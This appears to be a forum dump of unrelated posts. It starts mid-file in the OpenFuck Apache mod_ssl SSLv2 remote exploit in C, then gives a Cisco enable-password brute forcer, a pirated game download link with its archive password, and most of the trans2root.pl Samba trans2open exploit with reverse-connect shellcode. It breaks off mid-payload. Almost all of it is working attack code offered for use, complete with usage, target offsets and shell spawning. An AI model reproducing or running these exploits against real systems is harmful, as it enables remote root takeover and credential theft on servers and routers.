0; } else { printf("read_ssl_packet: Encrypted message is too short (rec_len = %d)\n", rec_len); exit(1); } } /* decrypt the encrypted part of the packet */ RC4(ssl->rc4_read_key, rec_len, buf, buf); /* move the decrypted message in the beginning of the buffer */ rec_len = rec_len - MD5_DIGEST_LENGTH - padding; memmove(buf, buf + MD5_DIGEST_LENGTH, rec_len); } if (buf[0] == SSL2_MT_ERROR) { if (rec_len != 3) { printf("Malformed server error message\n"); exit(1); } else { return 0; } } return rec_len; } /* send an ssl packet, encrypting it if ssl->encrypted is set */ void send_ssl_packet(ssl_conn* ssl, unsigned char* rec, int rec_len) { unsigned char buf[BUFSIZE]; unsigned char* p; int tot_len; MD5_CTX ctx; int seq; if (ssl->encrypted) tot_len = rec_len + MD5_DIGEST_LENGTH; /* RC4 needs no padding */ else tot_len = rec_len; if (2 + tot_len > BUFSIZE) { printf("send_ssl_packet: Record length out of range (rec_len = %d)\n", rec_len); exit(1); } p = buf; s2n(tot_len, p); buf[0] = buf[0] | 0x80; /* two byte header */ if (ssl->encrypted) { /* calculate the MAC */ seq = ntohl(ssl->write_seq); MD5_Init(&ctx); MD5_Update(&ctx, ssl->write_key, RC4_KEY_LENGTH); MD5_Update(&ctx, rec, rec_len); MD5_Update(&ctx, &seq, 4); MD5_Final(p, &ctx); p+=MD5_DIGEST_LENGTH; memcpy(p, rec, rec_len); /* encrypt the payload */ RC4(ssl->rc4_write_key, tot_len, &buf[2], &buf[2]); } else { memcpy(p, rec, rec_len); } send(ssl->sock, buf, 2 + tot_len, 0); /* the sequence number is incremented by both encrypted and plaintext packets */ ssl->write_seq++; } /* Send a CLIENT HELLO message to the server */ void send_client_hello(ssl_conn *ssl) { int i; unsigned char buf[BUFSIZE] = "\x01" /* client hello msg */ "\x00\x02" /* client version */ "\x00\x18" /* cipher specs length */ "\x00\x00" /* session id length */ "\x00\x10" /* challenge length */ "\x07\x00\xc0\x05\x00\x80\x03\x00" /* cipher specs data */ "\x80\x01\x00\x80\x08\x00\x80\x06" "\x00\x40\x04\x00\x80\x02\x00\x80" ""; /* session id data */ /* generate CHALLENGE LENGTH bytes of challenge data */ for (i = 0; i < CHALLENGE_LENGTH; i++) { ssl->challenge[i] = (unsigned char) (rand() >> 24); } memcpy(&buf[33], ssl->challenge, CHALLENGE_LENGTH); send_ssl_packet(ssl, buf, 33 + CHALLENGE_LENGTH); } /* Get a SERVER HELLO response from the server */ void get_server_hello(ssl_conn* ssl) { unsigned char buf[BUFSIZE]; unsigned char *p, *end; int len; int server_version, cert_length, cs_length, conn_id_length; int found; if (!(len = read_ssl_packet(ssl, buf, sizeof(buf)))) { printf("Server error: %s\n", ssl_error(ntohs(*(uint16_t*)&buf[1]))); exit(1); } if (len < 11) { printf("get_server_hello: Packet too short (len = %d)\n", len); exit(1); } p = buf; if (*(p++) != SSL2_MT_SERVER_HELLO) { printf("get_server_hello: Expected SSL2 MT SERVER HELLO, got %x\n", (int)p[-1]); exit(1); } if (*(p++) != 0) { printf("get_server_hello: SESSION-ID-HIT is not 0\n"); exit(1); } if (*(p++) != 1) { printf("get_server_hello: CERTIFICATE-TYPE is not SSL CT X509 CERTIFICATE\n"); exit(1); } n2s(p, server_version); if (server_version != 2) { printf("get_server_hello: Unsupported server version %d\n", server_version); exit(1); } n2s(p, cert_length); n2s(p, cs_length); n2s(p, conn_id_length); if (len != 11 + cert_length + cs_length + conn_id_length) { printf("get_server_hello: Malformed packet size\n"); exit(1); } /* read the server certificate */ ssl->x509 = NULL; ssl->x509=d2i_X509(NULL,&p,(long)cert_length); if (ssl->x509 == NULL) { printf("get server hello: Cannot parse x509 certificate\n"); exit(1); } if (cs_length % 3 != 0) { printf("get server hello: CIPHER-SPECS-LENGTH is not a multiple of 3\n"); exit(1); } found = 0; for (end=p+cs_length; p < end; p += 3) { if ((p[0] == 0x01) && (p[1] == 0x00) && (p[2] == 0x80)) found = 1; /* SSL CK RC4 128 WITH MD5 */ } if (!found) { printf("get server hello: Remote server does not support 128 bit RC4\n"); exit(1); } if (conn_id_length > SSL2_MAX_CONNECTION_ID_LENGTH) { printf("get server hello: CONNECTION-ID-LENGTH is too long\n"); exit(1); } /* The connection id is sent back to the server in the CLIENT FINISHED packet */ ssl->conn_id_length = conn_id_length; memcpy(ssl->conn_id, p, conn_id_length); } /* Send a CLIENT MASTER KEY message to the server */ void send_client_master_key(ssl_conn* ssl, unsigned char* key_arg_overwrite, int key_arg_overwrite_len) { int encrypted_key_length, key_arg_length, record_length; unsigned char* p; int i; EVP_PKEY *pkey=NULL; unsigned char buf[BUFSIZE] = "\x02" /* client master key message */ "\x01\x00\x80" /* cipher kind */ "\x00\x00" /* clear key length */ "\x00\x40" /* encrypted key length */ "\x00\x08"; /* key arg length */ p = &buf[10]; /* generate a 128 byte master key */ for (i = 0; i < RC4_KEY_LENGTH; i++) { ssl->master_key[i] = (unsigned char) (rand() >> 24); } pkey=X509_get_pubkey(ssl->x509); if (!pkey) { printf("send client master key: No public key in the server certificate\n"); exit(1); } if (pkey->type != EVP_PKEY_RSA) { printf("send client master key: The public key in the server certificate is not a RSA key\n"); exit(1); } /* Encrypt the client master key with the server public key and put it in the packet */ encrypted_key_length = RSA_public_encrypt(RC4_KEY_LENGTH, ssl->master_key, &buf[10], pkey->pkey.rsa, RSA_PKCS1_PADDING); if (encrypted_key_length <= 0) { printf("send client master key: RSA encryption failure\n"); exit(1); } p += encrypted_key_length; if (key_arg_overwrite) { /* These 8 bytes fill the key arg array on the server */ for (i = 0; i < 8; i++) { *(p++) = (unsigned char) (rand() >> 24); } /* This overwrites the data following the key arg array */ memcpy(p, key_arg_overwrite, key_arg_overwrite_len); key_arg_length = 8 + key_arg_overwrite_len; } else { key_arg_length = 0; /* RC4 doesn't use KEY-ARG */ } p = &buf[6]; s2n(encrypted_key_length, p); s2n(key_arg_length, p); record_length = 10 + encrypted_key_length + key_arg_length; send_ssl_packet(ssl, buf, record_length); ssl->encrypted = 1; } void generate_key_material(ssl_conn* ssl) { unsigned int i; MD5_CTX ctx; unsigned char *km; unsigned char c='0'; km=ssl->key_material; for (i=0; i<RC4_KEY_MATERIAL_LENGTH; i+=MD5_DIGEST_LENGTH) { MD5_Init(&ctx); MD5_Update(&ctx,ssl->master_key,RC4_KEY_LENGTH); MD5_Update(&ctx,&c,1); c++; MD5_Update(&ctx,ssl->challenge,CHALLENGE_LENGTH); MD5_Update(&ctx,ssl->conn_id, ssl->conn_id_length); MD5_Final(km,&ctx); km+=MD5_DIGEST_LENGTH; } } void generate_session_keys(ssl_conn* ssl) { generate_key_material(ssl); ssl->read_key = &(ssl->key_material[0]); ssl->rc4_read_key = (RC4_KEY*) malloc(sizeof(RC4_KEY)); RC4_set_key(ssl->rc4_read_key, RC4_KEY_LENGTH, ssl->read_key); ssl->write_key = &(ssl->key_material[RC4_KEY_LENGTH]); ssl->rc4_write_key = (RC4_KEY*) malloc(sizeof(RC4_KEY)); RC4_set_key(ssl->rc4_write_key, RC4_KEY_LENGTH, ssl->write_key); } void get_server_verify(ssl_conn* ssl) { unsigned char buf[BUFSIZE]; int len; if (!(len = read_ssl_packet(ssl, buf, sizeof(buf)))) { printf("Server error: %s\n", ssl_error(ntohs(*(uint16_t*)&buf[1]))); exit(1); } if (len != 1 + CHALLENGE_LENGTH) { printf("get server verify: Malformed packet size\n"); exit(1); } if (buf[0] != SSL2_MT_SERVER_VERIFY) { printf("get server verify: Expected SSL2 MT SERVER VERIFY, got %x\n", (int)buf[0]); exit(1); } if (memcmp(ssl->challenge, &buf[1], CHALLENGE_LENGTH)) { printf("get server verify: Challenge strings don't match\n"); exit(1); } } void send_client_finished(ssl_conn* ssl) { unsigned char buf[BUFSIZE]; buf[0] = SSL2_MT_CLIENT_FINISHED; memcpy(&buf[1], ssl->conn_id, ssl->conn_id_length); send_ssl_packet(ssl, buf, 1+ssl->conn_id_length); } void get_server_finished(ssl_conn* ssl) { unsigned char buf[BUFSIZE]; int len; int i; if (!(len = read_ssl_packet(ssl, buf, sizeof(buf)))) { printf("Server error: %s\n", ssl_error(ntohs(*(uint16_t*)&buf[1]))); exit(1); } if (buf[0] != SSL2_MT_SERVER_FINISHED) { printf("get server finished: Expected SSL2 MT SERVER FINISHED, got %x\n", (int)buf[0]); exit(1); } if (len <= 112 /*17*/) { printf("This server is not vulnerable to this attack.\n"); exit(1); } cipher = *(int*)&buf[101]; ciphers = *(int*)&buf[109]; printf("cipher: 0x%x ciphers: 0x%x\n", cipher, ciphers); } void get_server_error(ssl_conn* ssl) { unsigned char buf[BUFSIZE]; int len; if ((len = read_ssl_packet(ssl, buf, sizeof(buf))) > 0) { printf("get server finished: Expected SSL2 MT ERROR, got %x\n", (int)buf[0]); exit(1); } } void usage(char* argv0) { int i; printf(": Usage: %s target box [port] [-c N]\n\n", argv0); printf(" target - supported box eg: 0x00\n"); printf(" box - hostname or IP address\n"); printf(" port - port for ssl connection\n"); printf(" -c open N connections. (use range 40-50 if u dont know)\n"); printf(" \n\n"); printf(" Supported OffSet:\n"); for (i=0; i<=MAX_ARCH; i++) { printf("\t0x%02x - %s\n", i, architectures[i].desc); } printf("\nFuck to all guys who like use lamah ddos. Read SRC to have no surprise\n"); exit(1); } int main(int argc, char* argv[]) { char* host; int port = 443; int i; int arch; int N = 0; ssl_conn* ssl1; ssl_conn* ssl2; printf("\n"); printf("*******************************************************************\n"); printf("* OpenFuck v3.0.32-root priv8 by SPABAM based on openssl-too-open *\n"); printf("*******************************************************************\n"); printf("* by SPABAM with code of Spabam - LSD-pl - SolarEclipse - CORE *\n"); printf("* #hackarena irc.brasnet.org *\n"); printf("* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *\n"); printf("* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *\n"); printf("* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *\n"); printf("*******************************************************************\n"); printf("\n"); if ((argc < 3) || (argc > 6)) usage(argv[0]); sscanf(argv[1], "0x%x", &arch); if ((arch < 0) || (arch > MAX_ARCH)) usage(argv[0]); host = argv[2]; if (argc == 4) port = atoi(argv[3]); else if (argc == 5) { if (strcmp(argv[3], "-c")) usage(argv[0]); N = atoi(argv[4]); } else if (argc == 6) { port = atoi(argv[3]); if (strcmp(argv[4], "-c")) usage(argv[0]); N = atoi(argv[5]); } srand(0x31337); for (i=0; i<N; i++) { printf("\rConnection... %d of %d", i+1, N); fflush(stdout); connect_host(host, port); usleep(100000); } if (N) printf("\n"); printf("Establishing SSL connection\n"); ssl1 = ssl_connect_host(host, port); ssl2 = ssl_connect_host(host, port); send_client_hello(ssl1); get_server_hello(ssl1); send_client_master_key(ssl1, overwrite_session_id_length, sizeof(overwrite_session_id_length)-1); generate_session_keys(ssl1); get_server_verify(ssl1); send_client_finished(ssl1); get_server_finished(ssl1); printf("Ready to send shellcode\n"); port = get_local_port(ssl2->sock); overwrite_next_chunk[FINDSCKPORTOFS] = (char) (port & 0xff); overwrite_next_chunk[FINDSCKPORTOFS+1] = (char) ((port >> 8) & 0xff); *(int*)&overwrite_next_chunk[156] = cipher; *(int*)&overwrite_next_chunk[192] = architectures[arch].func_addr - 12; *(int*)&overwrite_next_chunk[196] = ciphers + 16; /* shellcode address */ send_client_hello(ssl2); get_server_hello(ssl2); send_client_master_key(ssl2, overwrite_next_chunk, sizeof(overwrite_next_chunk)-1); generate_session_keys(ssl2); get_server_verify(ssl2); for (i = 0; i < ssl2->conn_id_length; i++) { ssl2->conn_id[i] = (unsigned char) (rand() >> 24); } send_client_finished(ssl2); get_server_error(ssl2); printf("Spawning shell...\n"); sleep(1); sh(ssl2->sock); close(ssl2->sock); close(ssl1->sock); return 0; } -
/* .: free source :. .: coded 4 Avatar Corp :. enabler. cisco internal bruteforcer. coder - norby concept - anyone this program just logs into a CISCO router and tries a list of passes looking for the enable one. it works in password-only CISCO as well in login-pass ones and has been succesfully tested on many 2600 and a few 12008. the prog's concept [bruteforcing a router for gaining enable access] is quite simple ...how amazing I haven't seen similar progs before! anti eleet&0day force anyway... information wants to be free sciao belli saluti a berserker mandarine, acidcrash beho x la traduzione norby saluti a *lei*, saluti a gabriella che a capodanno non ha voluto lasciare il ragazzo x fare un bambino con me saluti a tutti gli avatar, a sandman, a tutte le diecimila persone che conosco any saluti a Acida, storm\, Raid contact` norby - [email]staff22@infinito.it[/email] anyone - [email]anyone@anyone.org[/email] [url]www.avatarcorp.org[/url] neural collapse _ i truly hope in this project v1 02/10/2k+1 todo for v2: use of threads, implement a passlist recovery (very simple feature) */ #include <stdio.h> #include <stdlib.h> #include <errno.h> #include <sys/socket.h> #include <netinet/in.h> #include <netdb.h> #include <signal.h> #define BOX "3[0m3[34;1m[3[0m3[37;1m`3[0m3[34;1m]" struct sockaddr_in addr; char host[100]; struct hostent *hp; int sock_stat; int n,x; char **password; char resolve(char *inputhost) { int a,b,c,d; if (sscanf(inputhost,"%d.%d.%d.%d",&a,&b,&c,&d) !=4) { hp = gethostbyname(inputhost); if (hp == NULL) { printf("%s error on host resolving\n3[0m\n", BOX); exit(0); } sprintf(host,"%d.%d.%d.%d",(unsigned char)hp->h_addr_list[0][0], (unsigned char)hp->h_addr_list[0][1], (unsigned char)hp->h_addr_list[0][2], (unsigned char)hp->h_addr_list[0][3]); } else { strncpy(host,inputhost,100); } } int sock(char *hostoresolve,int port) { int err; sock_stat = socket(PF_INET, SOCK_STREAM, IPPROTO_TCP); if(sock_stat<0) { printf("%s error opening socket\n3[0m\n", BOX); exit(0); } addr.sin_family = PF_INET; addr.sin_port = htons(port); addr.sin_addr.s_addr = inet_addr(host); err = connect(sock_stat, (struct sockaddr *) &addr, sizeof(addr)); if (err < 0) { printf("%s error opening connection\n3[0m\n", BOX); exit(0); } } int banner() { printf("\n%s enabler.\n", BOX); printf("%s cisco internal bruteforcer. concept by anyone\n", BOX); printf("%s coded by norby\n", BOX); } int usage(char *argv) { printf("%s usage: %s <ip> [-u user] <pass> <passlist> [port]\n\n3[0m", BOX, argv); } void sig() { if(n>0) { printf("%s %i passwords tryed. no password matching. leaving\n",BOX,n); } printf("\n3[0m"); exit(0); } int login(char *login, char *pass) { char *input = malloc(4000); int reqlogin; while (read (sock_stat, input, 4000) > 0) { if(strstr(input,"ogin:")||strstr(input,"sername:")) { if(!strcmp(login,"n0login")) { printf("%s username needed... give me a username next time \n\n3[0m", BOX); exit(0); } printf("%s login requested. sending [%s] and [%s]\n", BOX, login, pass); reqlogin=1; break; } if(strstr(input,"assword:")) { printf("%s only password needed. sending [%s]\n", BOX, pass); reqlogin=0; break; } bzero(input,4000); } if(reqlogin==1) { write(sock_stat,login,strlen(login)); write(sock_stat,"\r\n",2); while(read(sock_stat,input,4000)>0) { if(strstr(input,"assword")); { break; } } } write(sock_stat,pass,strlen(pass)); write(sock_stat,"\r\n",2); sleep(2); bzero(input,4000); while (read (sock_stat, input, 4000) > 0) { if(strstr(input,">")) { printf("%s seems we are logged in \n", BOX); break; } /* if(strstr(input,"assword:")) { printf("%s sorry... [%s] is not a good password for login :?n3[0m\n",BOX,pass); exit(0); }*/ if(strstr(input,"sername:")) { printf("%s sorry... [%s] is not a good password for login :?n3[0m\n",BOX,pass); exit(0); } bzero(input,4000); } } int loadwordlist(char *list) { FILE *passlist; char buf[32], fake; int i,z; if ((passlist = fopen(list, "r")) == NULL) { printf("%s sorry, unable to open the passlist [%s]\n3[0m\n", BOX,list); exit(0); } (void)fseek(passlist, 0L, SEEK_END); // cazz questo e' uno smanettamento mentale password = malloc(ftell(passlist)); // per fare allocare solo la memoria giusta x la passlist if(password == NULL) { printf("%s sorry, can't allocate memory for passlist. buy more ram or cut the passlist\n3[0m\n",BOX); exit(0); } (void)fseek(passlist, 0L, SEEK_SET); while (!feof(passlist)) { fgets(buf, 32, passlist); if (buf[0] == '#' || buf[0] == '\n') continue; for (i = 0; i < strlen(buf); i++) if (buf[i] == '\n') buf[i] = '{rss:exploit}'; password[x] = malloc(32); strcpy(password[x], buf); memset(buf, 0, 32); x++; } password[x] = 0x0; fclose(passlist); if(x<4) { printf("%s sorry, but passlist must contain at least 3 passwords. leaving \n3[0m\n",BOX); exit(0); } } int brute() { // there is a stupid error... the last password is tryed 2 times... must be fixed... char *input = malloc(100); int N; bzero(input,100); write(sock_stat,"enable",6); write(sock_stat,"\r\n",2); while(1) { while(read(sock_stat,input,100)>0) { if(n==x) { printf("%s %i passwords tried. no valid password found in the passlist\n3[0m\n",BOX,n-1); exit(0); } if(n+1==x) break; if(strstr(input,"assword:")||strstr(input,"#")||strstr(input,">")) break; bzero(input,100); } if(strstr(input,"#")) { printf("%s possible password found: %s\n3[0m\n",BOX,password[n-1]); exit(0); } if(strstr(input,"assword:")) { write(sock_stat,password[n],strlen(password[n])); write(sock_stat,"\r\n",2); n++; bzero(input,100); if(n>1) printf("%s %s... wrong password\n", BOX, password[n-2]); fflush(stdout); continue; } if(strstr(input,">")) { write(sock_stat,"enable\r\n",8); bzero(input,100); } } } int main(int argc, char *argv[]) { int port; signal(SIGINT, sig); banner(); if((argc<=3)||(argc>=8)) { usage(argv[0]); exit(0); } if(!strcmp(argv[2],"-u")) { if(argc==6) { port=atoi("23"); } else { port=atoi(argv[6]); } // c'e' uno stupido errore qua di argc che nn ho voglia di trovare // c'ho cosetta nella testa :?-- Corretto printf("%s\n",BOX); loadwordlist(argv[5]); resolve(argv[1]); sock(host, port); login(argv[3],argv[4]); brute(); } else { if(argc==4) { port=atoi("23"); } else { port=atoi(argv[4]); } printf("%s\n",BOX); loadwordlist(argv[3]); resolve(argv[1]); sock(host, port); login("n0login",argv[2]); brute(); } }
-
Acest ogame este jumate in engleza si jumate in germana... nu intrebati dc... dar asa am reusit sa il iau... cheers.. 8) http://rapidshare.com/files/4329834/ogame-_-clone.rar.html parola arhiva: un4saken
-
#!/usr/bin/perl ############### ##[ Header # Name: trans2root.pl # Purpose: Proof of concept exploit for Samba 2.2.x (trans2open overflow) # Author: H D Moore <hdmoore@digitaldefense.net> # Copyright: Copyright (C) 2003 Digital Defense Inc. # trans2root.pl <options> -t <target type> -H <your ip> -h <target ip> ## use strict; use Socket; use IO::Socket; use IO::Select; use POSIX; use Getopt::Std; $SIG{USR2} = \&GoAway; my %args; my %targets = ( "linx86" => [0xbffff3ff, 0xbfffffff, 0xbf000000, 512, \&CreateBuffer_linx86], "solx86" => [0x08047404, 0x08047ffc, 0x08010101, 512, \&CreateBuffer_solx86], "fbsdx86" => [0xbfbfefff, 0xbfbfffff, 0xbf000000, 512, \&CreateBuffer_bsdx86], # name # default # start # end # step # function ); getopt('t:M:h:p:r:H:P:', \%args); my $target_type = $args{t} || Usage(); my $target_host = $args{h} || Usage(); my $local_host = $args{H} || Usage(); my $local_port = $args{P} || 1981; my $target_port = $args{p} || 139; my $target_mode = "brute"; if (! exists($targets{$target_type})) { Usage(); } print "[*] Using target type: $target_type\n"; # allow single mode via the -M option if ($args{M} && uc($args{M}) eq "S") { $target_mode = "single"; } # the parent process listens for an incoming connection # the child process handles the actual exploitation my $listen_pid = $$; my $exploit_pid = StartListener($local_port); # get the default return address for single mode my $targ_ret = $args{r} || $targets{$target_type}->[0]; my $curr_ret; $targ_ret = eval($targ_ret); if ($target_mode !~ /brute|single/) { print "[*] Invalid attack mode: $target_mode (single or brute only)\n"; exit(0); } if ($target_mode eq "single") { $curr_ret = $targ_ret; if(! $targ_ret) { print "[*] Invalid return address specified!\n"; kill("USR2", $listen_pid); exit(0); } print "[*] Starting single shot mode...\n"; printf ("[*] Using return address of 0x%.8x\n", $targ_ret); my $buf = $targets{$target_type}->[4]->($local_host, $local_port, $targ_ret); my $ret = AttemptExploit($target_host, $target_port, $buf); sleep(2); kill("USR2", $listen_pid); exit(0); } if ($target_mode eq "brute") { print "[*] Starting brute force mode...\n"; for ( $curr_ret =$targets{$target_type}->[1]; $curr_ret >= $targets{$target_type}->[2]; $curr_ret -=$targets{$target_type}->[3] ) { select(STDOUT); $|++; my $buf = $targets{$target_type}->[4]->($local_host, $local_port, $curr_ret); printf (" \r[*] Return Address: 0x%.8x", $curr_ret); my $ret = AttemptExploit($target_host, $target_port, $buf); } sleep(2); kill("USR2", $listen_pid); exit(0); } sub Usage { print STDERR "\n"; print STDERR " trans2root.pl - Samba 2.2.x 'trans2open()' Remote Exploit\n"; print STDERR "===================================\n\n"; print STDERR " Usage: \n"; print STDERR " $0 <options> -t <target type> -H <your ip> -h <target ip>\n"; print STDERR " Options: \n"; print STDERR " -M (S| <single or brute mode>\n"; print STDERR " -r <return address for single mode>\n"; print STDERR " -p <alternate Samba port>\n"; print STDERR " -P <alternate listener port>\n"; print STDERR " Targets:\n"; foreach my $type (keys(%targets)) { print STDERR " $type\n"; } print STDERR "\n"; exit(1); } sub StartListener { my ($local_port) = @_; my $listen_pid = $$; my $s = IO::Socket::INET->new ( Proto => "tcp", LocalPort => $local_port, Type => SOCK_STREAM, Listen => 3, ReuseAddr => 1 ); if (! $s) { print "[*] Could not start listener: $!\n"; exit(0); } print "[*] Listener started on port $local_port\n"; my $exploit_pid = fork(); if ($exploit_pid) { my $victim; $SIG{USR2} = \&GoAway; while ($victim = $s->accept()) { kill("USR2", $exploit_pid); print STDOUT "\n[*] Starting Shell " . $victim->peerhost . ":" . $victim->peerport . "\n\n"; StartShell($victim); } exit(0); } return ($exploit_pid); } sub StartShell { my ($client) = @_; my $sel = IO::Select->new(); Unblock(*STDIN); Unblock(*STDOUT); Unblock($client); select($client); $|++; select(STDIN); $|++; select(STDOUT); $|++; $sel->add($client); $sel->add(*STDIN); print $client "echo \-\-\=\[ Welcome to `hostname` \(`id`\)\n"; print $client "echo \n"; while (fileno($client)) { my $fd; my @fds = $sel->can_read(0.2); foreach $fd (@fds) { my @in = <$fd>; if(! scalar(@in)) { next; } if (! $fd || ! $client) { print "[*] Closing connection.\n"; close($client); exit(0); } if ($fd eq $client) { print STDOUT join("", @in); } else { print $client join("", @in); } } } close ($client); } sub AttemptExploit { my ($Host, $Port, $Exploit) = @_; my $res; my $s = IO::Socket::INET->new(PeerAddr => $Host, PeerPort => $Port, Type => SOCK_STREAM, Protocol => "tcp"); if (! $s) { print "\n[*] Error: could not connect: $!\n"; kill("USR2", $listen_pid); exit(0); } select($s); $|++; select(STDOUT); $|++; Unblock($s); my $SetupSession = "\x00\x00\x00\x2e\xff\x53\x4d\x42\x73\x00\x00\x00\x00\x08". "\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00". "\x00\x00\x00\x00\x00\x00\x00\xff\x00\x00\x00\x00\x20\x02\x00\x01". "\x00\x00\x00\x00"; my $TreeConnect = "\x00\x00\x00\x3c\xff\x53\x4d\x42\x70\x00\x00\x00\x00\x00". "\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x64\x00". "\x00\x00\x64\x00\x00\x00\x00\x00\x00\x00\x5c\x5c\x69\x70\x63\x24". "\x25\x6e\x6f\x62\x6f\x64\x79\x00\x00\x00\x00\x00\x00\x00\x49\x50". "\x43\x24"; my $Flush = ("\x00" x 808); print $s $SetupSession; $res = ReadResponse($s); print $s $TreeConnect; $res = ReadResponse($s); # uncomment this for diagnostics #print "[*] Press Enter to Continue...\n"; #$res = <STDIN>; #print "[*] Sending Exploit Buffer...\n"; print $s $Exploit; print $s $Flush; ReadResponse($s); close($s); } sub CreateBuffer_linx86 { my ($Host, $Port, $Return) = @_; my $RetAddr = eval($Return); $RetAddr = pack("l", $RetAddr); my ($a1, $a2, $a3, $a4) = split(//, gethostbyname($Host)); $a1 = chr(ord($a1) ^ 0x93); $a2 = chr(ord($a2) ^ 0x93); $a3 = chr(ord($a3) ^ 0x93); $a4 = chr(ord($a4) ^ 0x93); my ($p1, $p2) = split(//, reverse(pack("s", $Port))); $p1 = chr(ord($p1) ^ 0x93); $p2 = chr(ord($p2) ^ 0x93); my $exploit = # trigger the trans2open overflow "\x00\x04\x08\x20\xff\x53\x4d\x42\x32\x00\x00\x00\x00\x00\x00\x00". "\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x01\x00\x00\x00". "\x64\x00\x00\x00\x00\xd0\x07\x0c\x00\xd0\x07\x0c\x00\x00\x00\x00". "\x00\x00\x00\x00\x00\x00\x00\xd0\x07\x43\x00\x0c\x00\x14\x08\x01". "\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00". "\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x90". GetNops(772) . # xor decoder courtesy of hsj "\xeb\x02\xeb\x05\xe8\xf9\xff\xff\xff\x58\x83\xc0\x1b\x8d\xa0\x01". "\xfc\xff\xff\x83\xe4\xfc\x8b\xec\x33\xc9\x66\xb9\x99\x01\x80\x30". "\x93\x40\xe2\xfa". # reverse-connect, mangled lamagra code + fixes "\x1a\x76\xa2\x41\x21\xf5\x1a\x43\xa2\x5a\x1a\x58\xd0\x1a\xce\x6b". "\xd0\x1a\xce\x67\xd8\x1a\xde\x6f\x1e\xde\x67\x5e\x13\xa2\x5a\x1a". "\xd6\x67\xd0\xf5\x1a\xce\x7f\xf5\x54\xd6\x7d". $p1.$p2 ."\x54\xd6\x63". $a1.$a2.$a3.$a4. "\x1e\xd6\x7f\x1a\xd6\x6b\x55\xd6\x6f\x83\x1a\x43\xd0\x1e\xde\x67". "\x5e\x13\xa2\x5a\x03\x18\xce\x67\xa2\x53\xbe\x52\x6c\x6c\x6c\x5e". "\x13\xd2\xa2\x41\x12\x79\x6e\x6c\x6c\x6c\xaa\x42\xe6\x79\x78\x8b". "\xcd\x1a\xe6\x9b\xa2\x53\x1b\xd5\x94\x1a\xd6\x9f\x23\x98\x1a\x60". "\x1e\xde\x9b\x1e\xc6\x9f\x5e\x13\x7b\x70\x6c\x6c\x6c\xbc\xf1\xfa". "\xfd\xbc\xe0\xfb". GetNops(87). ($RetAddr x 8). "DDI!". ("\x00" x 277); return $exploit; } sub CreateBuffer_solx86 { my ($Host, $Port, $Return) = @_; my $RetAddr = eval($Return); my $IckAddr = $RetAddr - 512; $RetAddr = pack("l", $RetAddr); $IckAddr = pack("l", $IckAddr); # IckAddr needs to point to a writable piece of memory my ($a1, $a2, $a3, $a4) = split(//, gethostbyname($Host)); $a1 = chr(ord($a1) ^ 0x93); $a2 = chr(ord($a2) ^ 0x93); $a3 = chr(ord($a3) ^ 0x93); $a4 = chr(ord($a4) ^ 0x93); my ($p1, $p2) = split(//, reverse(pack("s", $Port))); $p1 = chr(ord($p1) ^ 0x93); $p2 = chr(ord($p2) ^ 0x93); my $exploit = # trigger the trans2open overflow "\x00\x04\x08\x20\xff\x53\x4d\x42\x32\x00\x00\x00\x00\x00\x00\x00". "\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x01\x00\x00\x00". "\x64\x00\x00\x00\x00\xd0\x07\x0c\x00\xd0\x07\x0c\x00\x00\x00\x00". "\x00\x00\x00\x00\x00\x00\x00\xd0\x07\x43\x00\x0c\x00\x14\x08\x01". "\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00". "\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x90". GetNops(813) . # xor decoder courtesy of hsj "\xeb\x02\xeb\x05\xe8\xf9\xff\xff\xff\x58\x83\xc0\x1b\x8d\xa0\x01". "\xfc\xff\xff\x83\xe4\xfc\x8b\xec\x33\xc9\x66\xb9\x99\x01\x80\x30". "\x93\x40\xe2\xfa". # reverse-connect, code by bighawk "\x2b\x6c\x6b\x6c\xaf\x64\x43\xc3\xa2\x53\x23\x09\xc3\x1a\x76\xa2". "\x5a\xc2\xd2\xd2\xc2\xc2\x23\x75\x6c\x46\xa2\x41\x1a\x54\xfb". $a1.$a2.$a3.$a4 ."\xf5\xfb". $p1.$p2. "\xf5\xc2\x1a\x75\xf9\x83\xc5\xc4\x23\x78\x6c\x46\xa2\x41\x21\x9a". "\xc2\xc1\xc4\x23\xad\x6c\x46\xda\xea\x61\xc3\xfb\xbc\xbc\xe0\xfb". "\xfb\xbc\xf1\xfa\xfd\x1a\x70\xc3\xc0\x1a\x71\xc3\xc1\xc0\x23\xa8". "\x6c\x46". GetNops(87) . "010101". $RetAddr. $IckAddr. $RetAddr. $IckAddr. "101010". "DDI!". ("\x00" x 277); return $exploit; } sub CreateBuffer_bsdx86 { my ($Host, $Port, $Return) = @_; my $RetAddr = eval($Return); my $IckAddr = $RetAddr - 512; $RetAddr = pack("l", $RetAddr); $IckAddr = pack("l", $IckAddr); # IckAddr needs to point to a writable piece of memory my ($a1, $a2, $a3, $a4) = split(//, gethostbyname($Host)); $a1 = chr(ord($a1) ^ 0x93); $a2 = chr(ord($a2) ^ 0x93); $a3 = chr(ord($a3) ^ 0x93); $a4 = chr(ord($a4) ^ 0x93); my ($p1, $p2) = split(//, reverse(pack("s", $Port))); $p1 = chr(ord($p1) ^ 0x93); $p2 = chr(ord($p2) ^ 0x93); my $exploit = # trigger the trans2open overflow "\x00\x04\x08\x20\xff\x53\x4d\x42\x32\x00\x00\x00\x00\x00\x00\x00". "\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x01\x00\x00\x00". "\x64\x00\x00\x00\x00\xd0\x07\x0c\x00\xd0\x07\x0c\x00\x00\x00\x00". "\x00\x00\x00\x00\x00\x00\x00\xd0\x07\x43\x00\x0c\x00\x14\x08\x01". "\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00". "\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x90". GetNops(830) . # xor decoder 